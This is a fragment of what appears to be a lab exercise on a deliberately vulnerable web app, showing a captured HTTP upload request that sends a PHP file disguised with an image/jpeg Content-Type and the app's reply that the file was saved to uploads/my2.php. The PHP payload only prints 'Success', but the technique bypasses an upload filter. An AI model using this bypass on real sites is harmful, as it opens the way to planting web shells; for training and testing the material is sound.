 Referer:
http://192.168.174.142:8080/vul/unsafeupload/serve
rcheck.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=v6265gn7ome089bgjhms4kpgi4
Connection: close
------WebKitFormBoundary43Ed3dkoZDpsfEJB
Content-Disposition: form-data; name="uploadfile";
filename="my2.php"
Content-Type: image/jpeg
<?php
echo "<h1>Success<h1>";
?>
------WebKitFormBoundary43Ed3dkoZDpsfEJB
Content-Disposition: form-data; name="submit"
这里只允许上传图片，不要乱搞！
选择文件 未选择任何文件
开始上传
文件上传成功
文件保存的路径为：uploads/my2.php